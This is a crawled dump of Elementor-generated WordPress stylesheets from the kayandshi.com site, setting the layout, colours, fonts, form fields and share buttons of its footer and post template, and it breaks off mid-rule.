{.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }@media (max-width: 1024px) {.admin-bar .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 32px; } }@media (max-width: 782px) {.admin-bar .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 46px; } }

--- FILE ---
content_type: text/css
request_url: https://kayandshi.com/wp-content/uploads/elementor/css/post-95.css?ver=1768321419
body_size: 2371
content:
.elementor-95 .elementor-element.elementor-element-5136b861:not(.elementor-motion-effects-element-type-background), .elementor-95 .elementor-element.elementor-element-5136b861 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6172A3;}.elementor-95 .elementor-element.elementor-element-5136b861{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:180px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-5136b861 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-3d626ca8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-4ba0b92e:not(.elementor-motion-effects-element-type-background), .elementor-95 .elementor-element.elementor-element-4ba0b92e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-4ba0b92e > .elementor-background-overlay{background-position:center center;background-size:cover;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-4ba0b92e, .elementor-95 .elementor-element.elementor-element-4ba0b92e > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-95 .elementor-element.elementor-element-4ba0b92e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-100px;margin-bottom:80px;padding:50px 50px 50px 50px;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-4200f65d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-4200f65d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-4200f65d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-95 .elementor-element.elementor-element-42ff6760 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-95 .elementor-element.elementor-element-42ff6760{text-align:center;}.elementor-95 .elementor-element.elementor-element-42ff6760 .elementor-heading-title{font-family:var( --e-global-typography-4538096-font-family ), Sans-serif;font-size:var( --e-global-typography-4538096-font-size );font-weight:var( --e-global-typography-4538096-font-weight );line-height:var( --e-global-typography-4538096-line-height );color:var( --e-global-color-secondary );}.elementor-95 .elementor-element.elementor-element-3addd314 > .elementor-widget-container{padding:0% 15% 0% 15%;}.elementor-95 .elementor-element.elementor-element-3addd314{text-align:center;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-c949924 );}.elementor-95 .elementor-element.elementor-element-ebd1477 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 200px 0px 200px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-type-html{padding-bottom:0px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-group .elementor-field, .elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-subgroup label{font-size:14px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:30px 30px 30px 30px;border-radius:30px 30px 30px 30px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:30px 30px 30px 30px;border-radius:30px 30px 30px 30px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;border-radius:30px 30px 30px 30px;padding:15px 25px 15px 25px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button[type="submit"]{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-95 .elementor-element.elementor-element-f014a4d:not(.elementor-motion-effects-element-type-background), .elementor-95 .elementor-element.elementor-element-f014a4d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-f014a4d > .elementor-background-overlay{background-position:center center;background-size:cover;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-f014a4d, .elementor-95 .elementor-element.elementor-element-f014a4d > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-95 .elementor-element.elementor-element-f014a4d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-100px;margin-bottom:80px;padding:50px 50px 50px 50px;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-2d76fcd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-2d76fcd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-2d76fcd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-95 .elementor-element.elementor-element-d04f23b > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-95 .elementor-element.elementor-element-d04f23b{text-align:center;}.elementor-95 .elementor-element.elementor-element-d04f23b .elementor-heading-title{font-family:var( --e-global-typography-4538096-font-family ), Sans-serif;font-size:var( --e-global-typography-4538096-font-size );font-weight:var( --e-global-typography-4538096-font-weight );line-height:var( --e-global-typography-4538096-line-height );color:var( --e-global-color-secondary );}.elementor-95 .elementor-element.elementor-element-0f7bd1d > .elementor-widget-container{padding:0% 15% 0% 15%;}.elementor-95 .elementor-element.elementor-element-0f7bd1d{text-align:center;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-c949924 );}.elementor-95 .elementor-element.elementor-element-82e6358 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 200px 0px 200px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-95 .elementor-element.elementor-element-82e6358 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-95 .elementor-element.elementor-element-82e6358 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-95 .elementor-element.elementor-element-82e6358 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-type-html{padding-bottom:0px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-group .elementor-field, .elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-subgroup label{font-size:14px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:30px 30px 30px 30px;border-radius:30px 30px 30px 30px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:30px 30px 30px 30px;border-radius:30px 30px 30px 30px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;border-radius:30px 30px 30px 30px;padding:15px 25px 15px 25px;}.elementor-95 .elementor-element.elementor-element-82e6358 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button[type="submit"]{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-95 .elementor-element.elementor-element-600b4bed{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-1d67d95e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-1d67d95e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-1d67d95e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-728df4c5{text-align:center;}.elementor-95 .elementor-element.elementor-element-728df4c5 .elementor-heading-title{font-family:var( --e-global-typography-4aca65d-font-family ), Sans-serif;font-size:var( --e-global-typography-4aca65d-font-size );font-weight:var( --e-global-typography-4aca65d-font-weight );line-height:var( --e-global-typography-4aca65d-line-height );color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-d38c1f4 .elementor-button{background-color:var( --e-global-color-9182081 );font-size:13px;}.elementor-95 .elementor-element.elementor-element-d38c1f4 .elementor-button:hover, .elementor-95 .elementor-element.elementor-element-d38c1f4 .elementor-button:focus{background-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-37b85085.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-37b85085.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-53fabb67 > .elementor-widget-container{padding:0% 15% 0% 15%;}.elementor-95 .elementor-element.elementor-element-53fabb67{text-align:center;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:#FFFFFF;}.elementor-95 .elementor-element.elementor-element-4526bd7a{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-widget-container{text-align:center;}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-social-icon{background-color:var( --e-global-color-65b0e2f );}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-social-icon:hover{background-color:var( --e-global-color-9182081 );}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-social-icon:hover i{color:var( --e-global-color-65b0e2f );}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-social-icon:hover svg{fill:var( --e-global-color-65b0e2f );}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-55e1c027.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-55e1c027.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-55e1c027 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-5ea4df4{text-align:center;}.elementor-95 .elementor-element.elementor-element-5ea4df4 .elementor-heading-title{font-family:var( --e-global-typography-4aca65d-font-family ), Sans-serif;font-size:var( --e-global-typography-4aca65d-font-size );font-weight:var( --e-global-typography-4aca65d-font-weight );line-height:var( --e-global-typography-4aca65d-line-height );color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-3a02e6d{text-align:center;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:500;line-height:1.4em;color:#FFFFFF;}.elementor-95 .elementor-element.elementor-element-3a02e6d a:hover, .elementor-95 .elementor-element.elementor-element-3a02e6d a:focus{color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-66330ce8 > .elementor-container{max-width:1170px;}.elementor-95 .elementor-element.elementor-element-66330ce8{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-cc97749 );margin-top:50px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-95 .elementor-element.elementor-element-66330ce8, .elementor-95 .elementor-element.elementor-element-66330ce8 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-1bf37481 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-2a7ebbb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-95 .elementor-element.elementor-element-2a7ebbb{text-align:center;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-95 .elementor-element.elementor-element-5136b861{z-index:0;}.elementor-95 .elementor-element.elementor-element-4ba0b92e > .elementor-background-overlay{background-image:url("https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_a1958e416fb54ebda9143d9813b78449-mv2.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-95 .elementor-element.elementor-element-42ff6760 .elementor-heading-title{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-95 .elementor-element.elementor-element-3addd314 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-3addd314{font-size:12px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button{font-size:13px;}.elementor-95 .elementor-element.elementor-element-f014a4d > .elementor-background-overlay{background-image:url("https://kayandshi.com/wp-content/uploads/2022/03/24dd4e_a1958e416fb54ebda9143d9813b78449-mv2.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-95 .elementor-element.elementor-element-d04f23b .elementor-heading-title{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-95 .elementor-element.elementor-element-0f7bd1d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-0f7bd1d{font-size:12px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button{font-size:13px;}.elementor-95 .elementor-element.elementor-element-600b4bed{padding:0px 16px 0px 16px;}.elementor-95 .elementor-element.elementor-element-728df4c5 .elementor-heading-title{font-size:var( --e-global-typography-4aca65d-font-size );line-height:var( --e-global-typography-4aca65d-line-height );}.elementor-95 .elementor-element.elementor-element-53fabb67{font-size:var( --e-global-typography-text-font-size );}.elementor-95 .elementor-element.elementor-element-4526bd7a{--icon-size:14px;}.elementor-95 .elementor-element.elementor-element-5ea4df4 .elementor-heading-title{font-size:var( --e-global-typography-4aca65d-font-size );line-height:var( --e-global-typography-4aca65d-line-height );}.elementor-95 .elementor-element.elementor-element-66330ce8{padding:25px 16px 25px 16px;}.elementor-95 .elementor-element.elementor-element-2a7ebbb{font-size:12px;}}@media(max-width:767px){.elementor-95 .elementor-element.elementor-element-4ba0b92e{padding:5% 5% 05% 5%;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-4200f65d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-4200f65d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-4200f65d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-95 .elementor-element.elementor-element-4200f65d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-42ff6760{text-align:center;}.elementor-95 .elementor-element.elementor-element-42ff6760 .elementor-heading-title{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-95 .elementor-element.elementor-element-3addd314 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-95 .elementor-element.elementor-element-3addd314{font-size:12px;}.elementor-95 .elementor-element.elementor-element-ebd1477 > .elementor-widget-container{margin:-50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button{font-size:12px;}.elementor-95 .elementor-element.elementor-element-f014a4d{padding:5% 5% 05% 5%;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-2d76fcd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-2d76fcd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-2d76fcd.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-95 .elementor-element.elementor-element-2d76fcd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-d04f23b{text-align:center;}.elementor-95 .elementor-element.elementor-element-d04f23b .elementor-heading-title{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-95 .elementor-element.elementor-element-0f7bd1d > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-95 .elementor-element.elementor-element-0f7bd1d{font-size:12px;}.elementor-95 .elementor-element.elementor-element-82e6358 > .elementor-widget-container{margin:-50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button{font-size:12px;}.elementor-95 .elementor-element.elementor-element-600b4bed{margin-top:-40px;margin-bottom:0px;}.elementor-95 .elementor-element.elementor-element-1d67d95e{width:100%;}.elementor-95 .elementor-element.elementor-element-1d67d95e > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-95 .elementor-element.elementor-element-728df4c5{text-align:center;}.elementor-95 .elementor-element.elementor-element-728df4c5 .elementor-heading-title{font-size:var( --e-global-typography-4aca65d-font-size );line-height:var( --e-global-typography-4aca65d-line-height );}.elementor-95 .elementor-element.elementor-element-37b85085 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-95 .elementor-element.elementor-element-53fabb67 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-95 .elementor-element.elementor-element-53fabb67{text-align:center;font-size:var( --e-global-typography-text-font-size );}.elementor-95 .elementor-element.elementor-element-4526bd7a .elementor-widget-container{text-align:center;}.elementor-95 .elementor-element.elementor-element-55e1c027 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-5ea4df4{text-align:center;}.elementor-95 .elementor-element.elementor-element-5ea4df4 .elementor-heading-title{font-size:var( --e-global-typography-4aca65d-font-size );line-height:var( --e-global-typography-4aca65d-line-height );}.elementor-95 .elementor-element.elementor-element-1bf37481 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-2a7ebbb{text-align:center;font-size:12px;}}/* Start custom CSS for text-editor, class: .elementor-element-3a02e6d */.elementor-95 .elementor-element.elementor-element-3a02e6d a
{
    color: white;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://kayandshi.com/wp-content/uploads/elementor/css/post-102.css?ver=1768321546
body_size: 1821
content:
.elementor-102 .elementor-element.elementor-element-3ce9a85b:not(.elementor-motion-effects-element-type-background), .elementor-102 .elementor-element.elementor-element-3ce9a85b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kayandshi.com/wp-content/uploads/2022/03/KS-Header-1.png");background-size:contain;}.elementor-102 .elementor-element.elementor-element-3ce9a85b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-102 .elementor-element.elementor-element-3ce9a85b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-102 .elementor-element.elementor-element-62c736f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-102 .elementor-element.elementor-element-62c736f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-102 .elementor-element.elementor-element-62c736f9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-102 .elementor-element.elementor-element-62c736f9 > .elementor-element-populated{padding:0% 10% 0% 10%;}.elementor-102 .elementor-element.elementor-element-60dd8971 > .elementor-widget-container{margin:50px 0px -15px 0px;}.elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title{text-align:center;}.elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title, .elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title a{font-family:var( --e-global-typography-49d300f-font-family ), Sans-serif;font-size:var( --e-global-typography-49d300f-font-size );font-weight:var( --e-global-typography-49d300f-font-weight );line-height:var( --e-global-typography-49d300f-line-height );}.elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title.style-color, .elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title.style-color a{color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-7ca2545a{width:auto;max-width:auto;align-self:center;}.elementor-102 .elementor-element.elementor-element-7ca2545a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-7ca2545a .elementor-icon-wrapper{text-align:center;}.elementor-102 .elementor-element.elementor-element-7ca2545a.elementor-view-stacked .elementor-icon{background-color:#96989B;}.elementor-102 .elementor-element.elementor-element-7ca2545a.elementor-view-framed .elementor-icon, .elementor-102 .elementor-element.elementor-element-7ca2545a.elementor-view-default .elementor-icon{color:#96989B;border-color:#96989B;}.elementor-102 .elementor-element.elementor-element-7ca2545a.elementor-view-framed .elementor-icon, .elementor-102 .elementor-element.elementor-element-7ca2545a.elementor-view-default .elementor-icon svg{fill:#96989B;}.elementor-102 .elementor-element.elementor-element-7ca2545a .elementor-icon{font-size:16px;}.elementor-102 .elementor-element.elementor-element-7ca2545a .elementor-icon svg{height:16px;}.elementor-102 .elementor-element.elementor-element-7bddc87e{width:auto;max-width:auto;align-self:center;}.elementor-102 .elementor-element.elementor-element-7bddc87e > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date{text-align:center;}.elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date, .elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date a{font-family:var( --e-global-typography-a345b70-font-family ), Sans-serif;font-size:var( --e-global-typography-a345b70-font-size );font-weight:var( --e-global-typography-a345b70-font-weight );text-transform:var( --e-global-typography-a345b70-text-transform );line-height:var( --e-global-typography-a345b70-line-height );color:#96989B;}.elementor-102 .elementor-element.elementor-element-16793b7 > .elementor-widget-container{padding:25px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-16793b7 .jeg-elementor-kit.jkit-post-featured-image{text-align:center;}.elementor-102 .elementor-element.elementor-element-16793b7 .jeg-elementor-kit.jkit-post-featured-image .post-featured-image img{max-width:65%;border-radius:10px 10px 10px 10px;}.elementor-102 .elementor-element.elementor-element-2ca45bb8{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-102 .elementor-element.elementor-element-2ca45bb8 .elementor-divider-separator{width:100%;}.elementor-102 .elementor-element.elementor-element-2ca45bb8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-102 .elementor-element.elementor-element-399058a8{margin-top:0px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-102 .elementor-element.elementor-element-1ce40395.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-102 .elementor-element.elementor-element-1ce40395.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-102 .elementor-element.elementor-element-1ce40395.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-102 .elementor-element.elementor-element-1ce40395 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-20a77305{width:auto;max-width:auto;text-align:start;font-family:var( --e-global-typography-798ae65-font-family ), Sans-serif;font-size:var( --e-global-typography-798ae65-font-size );font-weight:var( --e-global-typography-798ae65-font-weight );color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-20a77305 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-3d3c8013{width:auto;max-width:auto;}.elementor-102 .elementor-element.elementor-element-3d3c8013 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms{text-align:left;}.elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .post-terms, .elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .term-list, .elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .term-list a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-102 .elementor-element.elementor-element-7b557a29.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-102 .elementor-element.elementor-element-7b557a29.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-102 .elementor-element.elementor-element-7b557a29.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-102 .elementor-element.elementor-element-7b557a29 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-199874f3{width:auto;max-width:auto;text-align:start;font-family:var( --e-global-typography-798ae65-font-family ), Sans-serif;font-size:var( --e-global-typography-798ae65-font-size );font-weight:var( --e-global-typography-798ae65-font-weight );color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-199874f3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-54c208c{width:auto;max-width:auto;--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-9182081 );}.elementor-102 .elementor-element.elementor-element-54c208c > .elementor-widget-container{margin:0px 0px 0px 